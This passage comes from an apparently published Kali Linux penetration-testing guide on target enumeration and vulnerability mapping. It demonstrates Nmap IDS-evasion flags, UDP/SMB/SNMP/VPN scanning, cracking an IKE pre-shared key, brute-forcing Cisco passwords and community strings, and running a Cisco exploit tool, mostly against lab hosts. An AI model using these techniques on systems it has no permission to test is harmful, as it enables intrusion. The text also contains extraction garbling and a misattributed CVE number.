By utilizing four NSE scripts related to HTTP, we gain more information regarding
the target system's web server:
•
There are several interesting directories to check: Tikiwiki, test,
and phpMyAdmin
•
We have an interesting file: phpinfo.php
•
We know the server is using PHP Version 5.2.3
- 5.2.5
After discussing Nmap, let's discuss another port scanner tool.
There is a useful NSE script called Nmap NSE Vulscan (http://www.computec.
ch/mruef/software/nmap_nse_vulscan-1 .0.tar.gz) that can help you to map
the version information you obtain from a target machine with the vulnerability
database, such as CVE (http://cve.mitre.org/), OSVDB (http://www.osvdb.
org/), scip VulDB (http://www.scip.ch/?vuldb), SecurityTracker (http://
securitytracker.com/), and SecurityFocus (http://www.securityfocus.com/).
The following screenshot shows the sample result of the CVE script:
Enumerating Target
[172]
Nmap options for Firewall/IDS evasion
During penetration testing, you may encounter a system that is using firewall and
IDS to protect the system. If you just use the default settings, your action may get
detected or you may not get the correct result from Nmap. The following options
may be used to help you evade the firewall/IDS:
•
-f (fragment packets): This purpose of this option is to make it harder to
detect the packets. By specifying this option once, Nmap will split the packet
into 8 bytes or less after the IP header.
•
-- mtu: With this option, you can specify your own packet size fragmentation.
The Maximum Transmission Unit (MTU) must be a multiple of eight or
Nmap will give an error and exit.
•
-D (decoy): By using this option, Nmap will send some of the probes from
the spoofed IP addresses specified by the user. The idea is to mask the true IP
address of the user in the logfiles. The user IP address is still in the logs. You
can use RND to generate a random IP address or RND:number to generate the
<number> IP address. The hosts you use for decoys should be up, or you will
flood the target. Also remember that by using many decoys you can cause
network congestion, so you may want to avoid that especially if you are
scanning your client network.
•
-- so urce-port <portnumber> or –g (spoof source port): This option will be
useful if the firewall is set up to allow all incoming traffic that comes from a
specific port.
•
-- data-length: This option is used to change the default data length sent by
Nmap in order to avoid being detected as Nmap scans.
•
-- max-parallelism: This option is usually set to one in order to instruct
Nmap to send no more than one probe at a time to the target host.
•
-- sc an-delay <time>: This option can be used to evade IDS/IPS that uses a
threshold to detect port scanning activity.
You may also experiment with other Nmap options for evasion as explained in the
Nmap manual (http://nmap.org/book/man-bypass-firewalls-ids.html).
Chapter 6
[173]
Unicornscan
Unicornscan is an information gathering and correlation engine tool. It is useful
for introducing stimulus and measuring the response from a TCP/IP device.
Unicornscan has the following features:
•
Asynchronous stateless TCP port scanning
•
Asynchronous stateless TCP banner grabbing
•
Asynchronous UDP port scanning
•
Active and passive remote OS and application identification
Unfortunately, Unicornscan is not included in the default installation of Kali Linux;
you need to install it from the repository by giving the following command:
apt-get install unicornscan
To start Unicornscan, use the console to execute the following command:
# unicornscan -h
This will display all the options with their descriptions.
The main difference between Unicornscan and other similar tools is that it is a very
fast and scalable port scanner. From our experience, the scanning of UDP ports will
take a long time to finish, especially if you want to test all the ports for a network.
Unicornscan can help you with this problem.
In Unicornscan, you can define how many packets you want to send per second.
The higher the packets per second (PPS) value, the faster the scan process; but this
may cause an overload on the network, so be careful when using this capability. The
default PPS is 300.
Let's scan the target using the default options in Unicornscan. The following is the
command and the result.
To carry out a UDP scan (-m U) for the ports 1-65535 on machine 192.168.56 .103,
display the result immediately, and to be verbose (-Iv), the command is as follows:
# unicornscan -m U -Iv 192.168.56.103:1-65535
Enumerating Target
[174]
The following is the reply from Unicornscan:
adding 192.168.56.103/32 mode `UDPscan' ports `1-65535' pps 300
using interface(s) eth0
scaning 1.00e+00 total hosts with 6.55e+04 total packets, should take
a little longer than 3 Minutes, 45 Seconds
From the preceding information, we know that by using the default PPS, this scan
will take more than 3 minutes. To speed up the scanning process, let's change the
packet sending rate to 10,000 (-r 10000):
unicornscan -m U -Iv 192.168.56.103/24:1-65535 -r 10000
The following is the response from Unicornscan:
adding 192.168.56.103/32 mode `UDPscan' ports `1-65535' pps 10000
using interface(s) eth0
scaning 1.00e+00 total hosts with 6.55e+04 total packets, should take
a little longer than 13 Seconds
The scanning is much faster after we change the packet sending rate. Note that you
may only use this rate in a fast network, if not you don't overwhelm the network
with your UDP packets.
The following is the scan result:
UDP open 192.168.56.103:137 ttl 64
UDP open 192.168.56.103:53 ttl 64
UDP open 192.168.56.103:41250 ttl 64
UDP open 192.168.56.103:2049 ttl 64
UDP open 192.168.56.103:111 ttl 64
sender statistics 7586.6 pps with 65544 packets sent total
listener statistics 14 packets recieved 0 packets dropped and 0 interface
drops
UDP open
domain[ 53]
from 192.168.56.103 ttl 64
UDP open
sunrpc[ 111]
from 192.168.56.103 ttl 64
UDP open
netbios-ns[ 137]
from 192.168.56.103 ttl 64
UDP open
shilp[ 2049]
from 192.168.56.103 ttl 64
UDP open
unknown[41250]
from 192.168.56.103 ttl 64
Chapter 6
[175]
Zenmap
Zenmap is the graphical interface of Nmap. The advantages of Zenmap compared to
Nmap are as follows:
•
Zenmap is interactive; it arranges the scan results in a convenient way. It can
even draw a topological map of the discovered network.
•
Zenmap can do a comparison between two scans.
•
Zenmap keeps a track of the scan results.
•
To run the same scan configuration more than once, the penetration tester
can use a Zenmap profile.
•
Zenmap will always display the command that is run, so the penetration
tester can verify that command.
To start Zenmap, navigate to Kali Linux | Information Gathering | Network
Scanners | Zenmap, or use the console to execute the following command:
#zenmap
This will display the main Zenmap window. Zenmap comes with 10 profiles that can
be chosen. To find which command options are used on each profile, just click on
Profile and the command options will be displayed in the Command: box as shown
in the following screenshot:
If the provided profiles are not suitable for our needs, we can create our own profile
by creating a new profile or editing the existing ones. These tasks can be found under
the Profile menu.
To create a new profile, select the menu New Profile or Command or you can press
the keys Ctrl + P. To edit an existing profile, select the Edit Selected Profile menu or
press Ctrl + E.
Enumerating Target
[176]
Select each tab (Profile, Scan, Ping, Scripting, Target, Source, Other, and Timing)
and configure it according to your needs. If you have finished configuring the
profile, save the profile by clicking on the Save Changes button as shown in the
following screenshot:
Let's scan the host 192.168.56.1-254 using the Regular scan profile as shown in the
following screenshot:
Chapter 6
[177]
If you want to see the network topology, click on the Topology tab and you will be
able to see the details as shown in the following screenshot:
To save the Zenmap result, go to the Scan menu and choose Save Scan. Zenmap will
then ask you where you want to save the result. The default format is XML as shown
in the following screenshot:
Enumerating Target
[178]
To find the differences between the scans, perform the first scan and then save the
result. Then, make changes to the scan targets. Next, do the second scan and save
the result. Later, compare the scan results by going to the Tools menu and select
Compare Results.
For A Scan, you can select the XML file of the first scan result by clicking on the
Open button, while for B Scan, you can select the XML file of the second scan result
as shown in the following screenshot:
The - character denotes that this line is removed in the B Scan result, while the +
character means that this line is added in the B Scan result.
We noticed that the SSH and MySQL ports are not open anymore in the second scan
and the number of closed ports has increased from 977 to 979 to adjust with the
number of closing ports during the second port scanning process.
Chapter 6
[179]
Amap
Amap is a tool that can be used to check the application running on a specific port.
Amap works by sending a trigger packet to the port and comparing the response with
its database. It will print the application information if the application's response
matches the database information.
In Kali Linux, the Amap trigger file is located in /etc/apmap/appdefs.trig, whereas
the response file is available in /etc/amap/appdefs.resp.
To start Amap, go to the console and execute the following command:
amap
This will display a simple usage instruction and example on your screen.
For our exercise, we will analyze the application that runs on the target system's port
22. We will use the -b and -q options to get banner information without reporting
the closed or unidentified ports as given in the following command:
amap -bq 192.168.56.103 22
The following is the result of this command:
Protocol on 192.168.56.103:22/tcp matches ssh - banner: SSH-2.0-
OpenSSH_4.7p1 Debian-8ubuntu1\n
Protocol on 192.168.56.103:22/tcp matches ssh-openssh - banner: SSH-2.0-
OpenSSH_4.7p1 Debian-8ubuntu1\n
Using Amap, we can identify the application used on a specific port and the version
information too.
To identify more than one port, define the ports on the command line separated by a
space as follows:
amap -bq 192.168.56.103 80 3306
The following is the result of this command:
Protocol on 192.168.56.103:3306/tcp matches mysql - banner:
>\n5.0.51a-3ubuntu5/?,`~yel,nd,M~Ti3ap/5Bad handshake
Protocol on 192.168.56.103:22/tcp matches ssh - banner:
SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1\n
Protocol on 192.168.56.103:22/tcp matches ssh-openssh - banner:
SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1\n
Enumerating Target
[180]
Amap is able to identify the service that is running on port 3306, but it gives several
matches when identifying the service running on port 22.
Amap is useful if you want a quick way to find out the application service information.
SMB enumeration
If you are testing a Windows environment, the easiest way to collect information
about that environment is by using the Server Message Block (SMB) enumeration
tool such as nbtscan.
The nbtscan tool can be used to scan the IP addresses for the NetBIOS name
information. It will produce a report that contains the IP address, NetBIOS
computer name, services available, logged in username, and MAC addresses of the
corresponding machines.
This information will be useful in the penetration testing steps. The difference
between nbtstat and nbtscan of Windows is that nbtscan can operate on a range
of IP addresses. You should be aware that using this tool will generate a lot of traffic,
and it may be logged by the target machines.
To find the meaning of each service in the NetBIOS report, you may
want to consult Microsoft Knowledge Based on NetBIOS Suffixes
(16th Character of the NetBIOS Name) located at http://support.
microsoft.com/kb/163409.
To access nbtscan, go to the console and type nbtscan.
If you are connected to a 192.168.56.0 network and want to find the Windows
hosts available in the network, you can use the following command:
nbtscan 192.168.56.1-254
The following is the result of this command:
Doing NBT name scan for addresses from 192.168.56.1-254
IP address
NetBIOS Name
Server
User
MAC address
-------------------------------------------------------------------------
-----
192.168.56.103 METASPLOITABLE
<server> METASPLOITABLE
00:00:00:00:00:00
Chapter 6
[181]
From the preceding result, we are able to find out one NetBIOS name,
METASPLOITABLE.
Now let's find the service provided by that machine by giving the following command:
nbtscan -hv 192.168.56.103
The following is the result of this command:
Doing NBT name scan for addresses from 192.168.56.103
NetBIOS Name Table for Host 192.168.56.103:
Incomplete packet, 281 bytes long.
Name
Service
Type
----------------------------------------
METASPLOITABLE
Workstation Service
METASPLOITABLE
Messenger Service
METASPLOITABLE
File Server Service
METASPLOITABLE
Workstation Service
METASPLOITABLE
Messenger Service
METASPLOITABLE
File Server Service
WORKGROUP
Domain Name
WORKGROUP
Browser Service Elections
WORKGROUP
Domain Name
WORKGROUP
Browser Service Elections
Adapter address: 00:00:00:00:00:00
----------------------------------------
From the preceding result, we can see that there are various services available on
METASPLOITABLE such as File Server Service and Messenger Service.
SNMP enumeration
This section will cover the tools that can be used to check for the Simple Network
Monitoring Protocol (SNMP). Even though the information from a SNMP device
may not look important, as pen-testers, we have seen misconfigured SNMP devices
which allow us to read the configuration, get important information, and even have a
privilege to modify the configuration.
Enumerating Target
[182]
We suggest you also check the SNMP devices when you encounter a penetration
testing job; you may be surprised with what you find.
onesixtyone
The onesixtyone tool can be used as a SNMP scanner to find whether the SNMP
string exists on a device. The difference with respect to other SNMP scanners is
that this tool sends all the SNMP requests as fast as it can (10 milliseconds apart).
Then it waits for the responses and logs them. If the device is available, it will send
responses containing the SNMP string.
To access onesixtyone, go to the console and type onesixtyone.
By default, Metasploitable 2 does not have the SNMP daemon installed.
To install it, just type the following command after you are connected to
the Internet:
apt-get install snmpd
Then, you need to change the configuration file, /etc/default/snmpd:
sudo vi /etc/default/snmpd
In the SNMPDOPTIONS line, remove the localhost address (127.0 .0.1)
and restart SNMPD:
sudo /etc/init.d/snmpd restart
Beware that you need to isolate the Metasploitable 2 machine from the
network connected outside. If not, you will get attacked easily.
Let's try onesixtyone to find the SNMP strings used by a device located at
192.168.1.1 . The following is the appropriate command:
onesixtyone 192.168.56.103
The following is the scanning result:
Scanning 1 hosts, 2 communities
192.168.56.103 [public] Linux metasploitable 2.6.24-16-server #1 SMP
Thu Apr 10 13:58:00 UTC 2008 i686
192.168.56.103 [private] Linux metasploitable 2.6.24-16-server #1 SMP
Thu Apr 10 13:58:00 UTC 2008 i686
The SNMP strings found are public and private.
If we want the scanning to be more verbose, we can give the -d option:
onesixtyone -d 192.168.56.103
Chapter 6
[183]
The result is as follows:
Debug level 1
Target ip read from command line: 192.168.56.103
2 communities: public private
Waiting for 10 milliseconds between packets
Scanning 1 hosts, 2 communities
Trying community public
192.168.56.103 [public] Linux metasploitable 2.6.24-16-server #1 SMP
Thu Apr 10 13:58:00 UTC 2008 i686
Trying community private
192.168.56.103 [private] Linux metasploitable 2.6.24-16-server #1 SMP
Thu Apr 10 13:58:00 UTC 2008 i686
All packets sent, waiting for responses.
done.
snmpcheck
You can use snmpcheck to collect more information about the SNMP device using
the following command:
snmpcheck -t 192.168.56.103
The following screenshot shows the information obtained from the preceding
command:
Enumerating Target
[184]
VPN enumeration
In this section, we will discuss about discovering and testing the Virtual Private
Network (VPN) systems.
Several years ago, when a branch office wanted to connect to the head office, it
needed to set a dedicated network line between the branch and head offices. The main
disadvantage of this method was the cost; a dedicated network line is expensive.
Fortunately, there is a solution for this problem: a VPN. A VPN allows a branch
office to connect to the head office using the public network (Internet). The cost
of using a public network is much cheaper than using a dedicated line. With the
VPN, the branch office will be able to use the application in the headquarters as
if the branch office is located in the Local Area Network (LAN). The connection
established is protected by encryption.
Based on the method used, VPN can be divided into at least three groups:
•
IPsec-based VPN: This type is a popular VPN solution for connecting the
branch office to the head office's LAN. The branch office will install an IPsec
VPN client on the network gateway, while the head office will install an IPsec
VPN server on its network gateway. It is not a popular method to connect
a user to the head office's LAN due to the complexity of configuring the
method. The user that uses this method is called a road warrior.
•
OpenVPN: This type is a very popular VPN solution for road warriors. In
OpenVPN, a user needs to install an OpenVPN client before being able to
connect to the VPN server. The advantage of this mode is that it is very easy
to set up and doesn't need an administrator-level privilege to run.
•
SSL-based VPN: In this category, the user doesn't need a dedicated VPN
client but can use a web browser to connect to the VPN server as long as the
web browser supports an SSL connection.
ike-scan
The ike-scan tool is a security tool that can be used to discover, fingerprint, and test
the IPsec VPN systems. IPsec is the most commonly used technology for LAN-to-
LAN and remote access VPN solutions.
IPsec uses three major protocols as follows:
•
Authentication Headers (AH): This provides data integrity
•
Encapsulating Security Payloads (ESP): This provides data integrity
and confidentiality
Chapter 6
[185]
•
Internet Key Exchange (IKE): This provides support for the negotiation of
parameters between endpoints; it establishes, maintains, and terminates the
Security Association (SA)
IKE establishes security association through the following phases:
•
IKE phase 1: This sets up a secure channel between two IPsec endpoints by
the negotiation of parameters, such as the encryption algorithm, integrity
algorithm, authentication type, key distribution mechanism, and lifetime. To
establish the bidirectional security association, IKE phase 1 can either use the
main mode or aggressive mode. The main mode negotiates SA through three
pairs of messages, while the aggressive mode provides faster operations
through the exchange of three messages.
•
IKE phase 2: This is used for data protection.
•
IKE phase 1.5 or the extended authentication phase: This is an optional
phase and is commonly used in the remote access VPN solutions.
The ike-scan tool works by sending IKE phase 1 packets to the VPN servers and
displaying any responses it receives.
The following are several features of ike-scan:
•
Ability to send the IKE packets to any number of destination hosts
•
Ability to construct the outgoing IKE packets in a flexible way
•
Ability to decode and display any response packets
•
Ability to crack the aggressive mode pre-shared keys with the help of the
psk-crack tool
In short, the ike-scan tool is capable of two things:
•
Discovery: Finding hosts running the IKE by displaying the hosts that
respond to the IKE request.
•
Fingerprint: Identifying the IKE implementation used by the IPsec VPN
server. Usually, this information contains the VPN vendor and the model of
the VPN server. This is useful for later use in the vulnerability analysis process.
The reason why you need a tool like ike-scan is that in general, port scanner will
not be able to find an IPsec VPN server because these servers doesn't listen on any
TCP ports. And, they also don't send ICMP unreachable error message, so UDP
scans will not find them either. Also, if you try to send random garbage data to the
UDP port 500 or IP protocols 50 and 51, you will not receive any response. So, the
only way to find the IPsec VPN server is by using a tool that can send a correctly
formatted IKE packet and display any responses that are received from that server.
Enumerating Target
[186]
To start the ike-scan command line, you can use the console to execute the
following command:
ike-scan
This will display a simple usage instruction and example on your screen.
As our exercise, we are going to discover, fingerprint, and test an IPsec VPN server
using the following command:
ike-scan -M
-A
– Pike-hashkey 192.168.0.10
Here:
•
-M: This splits the payload decoded across multiple lines to make the output
easier to read
•
-A: This uses the IKE aggressive mode
•
-P: This saves the aggressive mode pre-shared key to this file
The following screenshot shows the result:
The interesting information is contained in the SA payload as follows:
•
Encryption: 3DES
•
Hash: SHA1
•
Auth: PSK
•
Diffie-Hellman group: 2
•
SA life time: 28800 seconds
The pre-shared key is saved in the ike-hashkey file.
Chapter 6
[187]
The next step is to crack the hash to get the password to connect to the VPN server.
For this purpose, we can use the psk-crack tool as follows:
psk-crack –d rockyou.txt ike-hashkey
Here, -d is the wordlist file.
The following screenshot shows the result of this command:
From the output, we notice that the key is 123456. You can then use this key to
connect to the VPN server.
The next task is to fingerprint the VPN server. For this purpose, we need to define
the transform attributes until we find one which is acceptable.
To find out which transform attributes to use, you can go to
http://www.nta-monitor.com/wiki/index.php/Ike-
scan_User_Guide#Trying_Different_Transforms.
The following is the command to fingerprint the IPsec VPN server based on the
previous SA payload:
ike-scan -M
- - trans=5,2,1,2 --showbackoff 192.168.0.10
The following screenshot shows the result of this command:
Enumerating Target
[188]
The ike-scan tool is able to guess the remote VPN server software used: FreeS/
WAN, OpenSwan, or strongSwan.
Summary
In this chapter, we discussed the target enumeration process and its purpose. We
also discussed port scanning as one of the target enumeration methods. You learned
about several types of port scanning, and then we looked at several tools, such as
Nmap, Unicornscan, and Amap. Next, we talked about SMB enumeration using
nbtscan and SNMP enumeration using onesixtyone and snmpcheck. Lastly, we
talked about VPN enumeration and ike-scan as the tool to carry out this process.
In next chapter, we will look at vulnerability identification, a process of identifying
and analyzing the critical security flaws in the target environment.
Vulnerability Mapping
Vulnerability mapping is the process of identifying and analyzing the critical security
flaws in a target environment. This terminology is sometimes known as vulnerability
assessment. It is one of the key areas of a vulnerability management program
through which the security controls of an IT infrastructure can be analyzed against
known vulnerabilities. Once the operations of information gathering, discovery, and
enumeration are complete, it is time to investigate the vulnerabilities that might exist
in the target infrastructure, which could lead to compromising the target and violating
the confidentiality, integrity, and availability of a business system.
In this chapter, we will discuss two common types of vulnerabilities, present various
standards for the classification of vulnerabilities, and explain some of the well-
known vulnerability assessment tools provided under the Kali Linux operating
system. This chapter constitutes the following topics:
•
The concept of two generic types of vulnerabilities: local and remote.
•
The vulnerability taxonomy that points to the industry standards that
can be used to classify any vulnerability according to its unifying
commonality pattern.
•
A number of security tools that can assist us in finding and analyzing the
security vulnerabilities present in a target environment. The tools presented
are categorized according to their basic function in a security assessment
process. These include OpenVAS, Cisco, fuzzing, SMB, SNMP, and web
application analysis tools.
Vulnerability Mapping
[190]
Note that the manual and automated vulnerability assessment procedures should
be treated equally while handling any type of penetration testing assignment
(internal or external). Relying strictly on automation may sometimes produce
false positives and false negatives. The degree of the availability of the auditor's
knowledge to technology-relevant assessment tools may be a determining factor
when forming penetration tests. The tools used and the skill of the auditor should
be continually updated to ensure success. Moreover, it is necessary to mention that
automated vulnerability assessment is not the final solution; there are situations
where the automated tools fail to identify logic errors, undiscovered vulnerabilities,
unpublished software vulnerabilities, and the human variable that impacts security.
Therefore, it is recommended that both automated and manual vulnerability
assessment methods be used. This will heighten the probability of successful
penetration tests.
Types of vulnerabilities
There are three main classes of vulnerability by which the distinction for the types
of flaws (local and remote) can be made. These classes are generally divided into
design, implementation, and operational categories:
•
Design vulnerabilities: These are discovered due to the weaknesses found in
the software specifications
•
Implementation vulnerabilities: These are the technical security glitches
found in the code of a system
•
Operational vulnerabilities: These are the vulnerabilities that may arise
due to the improper configuration and deployment of a system in a
specific environment
Based on these three classes, we have two generic types of vulnerabilities, local and
remote, which can sit in to any class of the vulnerabilities explained.
Which class of vulnerability is considered to be the worst to resolve?
Design vulnerability takes a developer derive the specifications based on
the security requirements and address its implementation securely. Thus,
it takes more time and effort to resolve the issue compared to the other
classes of vulnerabilities.
Chapter 7
[191]
Local vulnerability
A condition on which the attacker requires local access in order to trigger the
vulnerability by executing a piece of code is known as local vulnerability. By taking
advantage of this type of vulnerability, an attacker can increase the access privileges
to gain unrestricted access to the computer.
Let's take an example in which Bob has local access to MS Windows Server 2008
(32-bit, x86 platform). His access has been restricted by the administrator through
the implementation of a security policy, which will not allow him to run the specific
application. Under extreme conditions, he found out that using a malicious piece
of code can allow him to gain a system-level or kernel-level access to the computer.
By exploiting this well-known vulnerability (for example, CVE-2013-0232, GP Trap
Handler nt!KiTrap0D), he gained escalated privileges that allowed him to perform all
the administrative tasks and gain unrestricted access to the application. This shows
us a clear advantage that was taken by the malicious adversary to gain unauthorized
access to the system.
More information about CVE-2013-0232 MS Windows privilege
escalation vulnerability can be found at: http://www.exploit-
db.com/exploits/11199/.
Remote vulnerability
Remote vulnerability is a condition where the attacker has no prior access but the
vulnerability can still be exploited by triggering the malicious piece of code over
the network. This type of vulnerability allows an attacker to gain remote access to a
computer without facing any physical or local barriers.
For instance, Bob and Alice are individually connected to the Internet. Both of them
have different IP addresses and are geographically dispersed over two different
regions. Let's assume that Alice's computer is running on a Windows XP operating
system, which holds secret biotech information. We also assume that Bob already
knows the operating system and IP address of Alice's machine. Bob is now desperately
looking for a solution that can allow him to gain remote access to her computer.
In the meantime, he comes to know that the MS08-067 Windows Server Service's
vulnerability can be easily exploited against a Windows XP machine remotely.
More information about MS08-067 MS Windows Server Service
vulnerability can be found at: http://www.exploit-db .com/
exploits/6841/.
Vulnerability Mapping
[192]
He then triggers the exploit against Alice's computer and gains full access to it.
What is a relationship between vulnerability and exploit?
A vulnerability is a security weakness found in a system, which can
be used by the attacker to perform unauthorized operations while the
exploit takes advantage of that vulnerability or bug.
Vulnerability taxonomy
With the increase in the number of technologies over the past few years, there have
been various attempts to introduce the best taxonomy that could categorize all the
common sets of vulnerabilities. However, no single taxonomy has been produced to
represent all the common coding mistakes that may affect the system's security. This
is due to the fact that a single vulnerability might fall into more than one category
or class. Additionally, every system platform has its own base for connectivity,
complexity, and extensibility to interact with its environment. Thus, the taxonomy
standards that are presented in the following table will help you identify most of
the security glitches, whenever possible. Note that most of these taxonomies have
already been implemented in a number of security assessment tools to investigate
the software security problems in real time.
Security taxonomy
Resource link
HP Software security http://www.hpenterprisesecurity.com/vulncat/
en/vulncat/index.html
Seven pernicious
kingdoms
http://www.cigital.com/papers/download/bsi11-
taxonomy.pdf
Common Weakness
Enumeration
http://cwe.mitre.org/data/index.html
OWASP Top 10
http://www.owasp.org/index.php/
Category:OWASP_Top_Ten_Project
Klocwork
http://www.klocwork.com/products/
documentation/Insight-9 .1/Taxonomy
GrammaTech
http://www.grammatech.com
WASC Threat
Classification
http://projects.webappsec.org/Threat-
Classification
The primary function of each of these taxonomies is to organize sets of security
vulnerabilities that can be used by the security practitioners and developers to
identify the specific errors that may have an impact on the system's security. Thus,
no single taxonomy should be considered complete and accurate.
Chapter 7
[193]
Open Vulnerability Assessment System
(OpenVAS)
The OpenVAS is a wrapper for a collection of security tools and services that, when
combined, produces a powerful vulnerability management platform. It has been
developed on the basis of a client-server architecture, where the client requests
a specific set of network vulnerability tests against its target from the server. Its
modular and robust design allows us to run the security tests in parallel; it is
available for a number of operating systems (Linux/Win32). Let us take a look at the
core components and functions of OpenVAS:
•
OpenVAS scanner: This effectively manages the execution of Network
Vulnerability Tests (NVT). The new test plugins can be updated on a daily
basis via NVT Feeds (http://www.openvas.org/nvt-feeds.html).
•
OpenVAS Client: This is a traditional form of desktop and CLI-based tools.
Its main function is to control the scan execution via OpenVAS Transfer
Protocol (OTP), which acts as a front-line communication protocol for
OpenVAS scanner.
•
OpenVAS Manager: This provides us with a central service to scan
the vulnerability. A manager is solely responsible for storing the
configuration and scan results centrally. Additionally, it offers us an
XML-based OpenVAS Management Protocol (OMP) to perform various
functions; for instance, scheduled scans, report generation, scan results
filtering, and aggregation activity.
•
Greenbone Security Assistant: This is a web service that runs on the top of
OMP. This OMP-based client offers us a web interface through which the
users can configure, manage, and administer the scanning process. A desktop
version of this, called GSA Desktop, is also available; it provides us with
the same functionality. On the other hand, OpenVAS CLI provides us with a
command-line interface for OMP-based communication.
•
OpenVAS Administrator: This is responsible for handling the user
administration and feed management.
Vulnerability Mapping
[194]
Tools used by OpenVAS
OpenVAS uses the following set of tools:
Security tool Description
Amap
An application protocol detection tool
Ike-scan
IPsec VPN scanning, fingerprinting, and testing
Ldapsearch
Extracts information from LDAP dictionaries
Nikto
Web server assessment tool
Nmap
Port scanner
Ovaldi
Open vulnerability and assessment language interpreter
pnscan
Port scanner
Portbunny
Port scanner
Seccubus
Automates the regular OpenVAS scans
SLAD
Security Local Auditing Daemon tools include John-the-Ripper,
Chkrootkit, ClamAV, Snort, Logwatch, Tripwire, Lsof, Tiger,
TrapWatch, and LM-sensors
Snmpwalk
SNMP data extractor
Strobe
Port scanner
w3af
Web application attack and audit framework
In order to set up OpenVAS, following are the necessary steps that have to
be followed:
1. Navigate to Kali Linux | Vulnerability Analysis | OpenVAS | Openvas
check setup and follow the instructions to ensure that your OpenVAS
installation is complete. Using the default settings for the certificate and
other items is recommended until you understand the tools completely.
After following the instructions for each FIX step, you will need to re-run
the openvas check setup option until it states that you have successfully
configured the program. You can run this command directly from the
command-line window as well. The following screenshot displays this step:
Chapter 7
[195]
2. Navigate to Kali Linux | Vulnerability Assessment | OpenVAS |
OpenVas Adduser in order to create a user account under which the
vulnerability scanning will be performed. Press Enter when you are asked
for the Authentication (pass/cert) value. At the end, you will be prompted to
create rules for the newly created user. If you don't have any rules to define,
simply press Ctrl + D to exit, or learn to write the rules by firing up a new
Konsole (terminal program) window and typing the following command:
# man openvas-adduser
3. If you have an Internet connection, and want to update your OpenVAS
plugins with the latest NVT feeds, then navigate to Kali Linux |
Vulnerability Assessment | OpenVAS | OpenVas NVT Sync.
4. Now, start the OpenVAS server service before the client can communicate
with it. Navigate to Kali Linux | Vulnerability Assessment | OpenVAS |
OpenVas Server and wait until the process loading is completed.
5. Finally, we are ready to start our OpenVAS client. Navigate to Kali Linux |
Vulnerability Assessment | OpenVAS | OpenVas Client. Once the client
window appears, navigate to File | Connect and use the exact account
parameters that you defined in step 1 and step 2.
Vulnerability Mapping
[196]
Now your client is successfully connected to OpenVAS server, as shown in the
following screenshot:
It is time to define the target parameters (one or multiple hosts), select the
appropriate plugins, provide the required credentials, and define any necessary
access rules (as mentioned in step 2). Once these global settings have been set,
navigate to File | Scan Assistant and specify the details for all the four major
steps (Task, Scope, Targets, and Execute) in order to execute the selected tests
against your target. You will be prompted to specify the login credentials and the
assessment will commence afterwards. This process will take some time to complete
the assessment based on your chosen criteria. The following screenshot shows us the
report of the assessment that was performed:
Chapter 7
[197]
You can see that we have successfully finished our assessment and the report is
presented under the given task name, CustomerUK, in the preceding example. In the
top menu, navigate to Report | Export; there, you can select the appropriate format
of your report (NBE, XML, HTML, LaTeX, TXT, PDF). OpenVAS is a powerful
vulnerability assessment software that allows you to assess your target against
all critical security problems and provide a comprehensive report with the risk
measurement, vulnerability detail, solution, and references to online resources.
Cisco analysis
Cisco products are one of the top networking devices found in major corporate
and government organizations today. This not only increases the threat and attack
landscape for Cisco devices, but also presents a significant challenge to exploit them.
Some of the most popular technologies developed by Cisco include routers, switches,
security appliances, wireless products, and software such as IOS, NX-OS, Security
Device Manager, CiscoWorks, Unified Communications Manager, and many others.
In this section, we will exercise some Cisco-related security tools that are provided
with Kali Linux.
Vulnerability Mapping
[198]
Cisco auditing tool
Cisco Auditing Tool (CAT) is a mini security auditing tool. It scans the Cisco routers
for common vulnerabilities such as default passwords, SNMP community strings,
and some old IOS bugs.
To start CAT, navigate to Kali Linux | Vulnerability Analysis | Cisco Tools |
cisco–auditing-tool. Once the console window is loaded, you will see all the possible
options that can be used against your target. In case you decide to use the terminal
program directly, execute the following commands:
# cd /usr/share/
# CAT --help
This will show you all the options and descriptions about the usage of CAT. Let's
execute the following options against our target Cisco device:
•
-h: This is the hostname (for scanning single hosts)
•
-w: This is a wordlist (wordlist for community name guessing)
•
-a: This is a passlist (wordlist for password guessing)
•
-i: This is [ioshist] (check for IOS History bug)
This combination will brute force and scan the Cisco device for any known passwords,
community names, and possibly the old IOS bugs. Before performing this exercise, we
have to update our list of passwords and community strings at this location in order
to have a better chance of success: /usr/share/cisco-auditing-tool/lists. The
following is an input and output command from the Kali Linux console:
# CAT -h ww.xx.yy.zz
- w lists/community -a lists/passwords -i
Cisco Auditing Tool - g0ne [null0]
Checking Host: ww.xx.yy.zz
Guessing passwords:
Invalid Password: diamond
Invalid Password: cmaker
Invalid Password: changeme
Invalid Password: cisco
Invalid Password: admin
Invalid Password: default
Invalid Password: Cisco
Invalid Password: ciscos
Chapter 7
[199]
Invalid Password: cisco1
Invalid Password: router
Invalid Password: router1
Invalid Password: _Cisco
Invalid Password: blender
Password Found: pixadmin
...
Guessing Community Names:
Invalid Community Name: public
Invalid Community Name: private
Community Name Found: cisco
...
If you want to update your list of passwords and community strings, you can use the
Vim editor from within the console before executing the preceding command. More
information about the Vim editor can be retrieved using the following command:
# man vim
16 different privilege modes are available for Cisco devices, ranging
from 0 (most restricted level) to 15 (least restricted level). All the
accounts that are created should have been configured to work under
the specific privilege level. More information on this is available at
http://www.cisco.com/en/US/docs/ios/12_2t/12_2t13/
feature/guide/ftprienh.html.
Cisco global exploiter
Cisco Global Exploiter (CGE) is a small Perl script that combines 14 individual
vulnerabilities that can be tested against the Cisco devices. Note that these
vulnerabilities represent only a specific set of Cisco products and the tool is not fully
designed to address all the Cisco security assessment needs. Explaining each of these
vulnerabilities is out of the scope of this book.
To start CGE, navigate to Kali Linux | Vulnerability Analysis | Cisco Tools |
cisco-global-exploiter or, using the console, execute the following commands:
# cd /usr/bin/
# cge.pl
Vulnerability Mapping
[200]
The options that appear provide usage instructions and a list of 14 vulnerabilities in
a defined order. For example, let's test one of these vulnerabilities against our Cisco
878 integrated services router, as shown in the following command:
# cge.pl 10.200.213.25 3
Vulnerability successful exploited with [http:// 10.200.213.25/level/17/
exec/....]
...
Here, the test has been conducted using the [3] - Cisco IOS HTTP Auth vulnerability,
which has been successfully exploited. Upon further investigation, you will find that
this vulnerability can be easily exploited with other sets of Cisco devices using a
similar strategy, as shown in the following screenshot:
More information regarding this vulnerability can be found at http://www.cisco.
com/warp/public/707/cisco-sa -20010627-ios-http-level.shtml.
Thus, this HTTP-based arbitrary access vulnerability allows the malicious adversary
to execute router commands without any prior authentication through web interface.
Chapter 7
[201]
Fuzz analysis
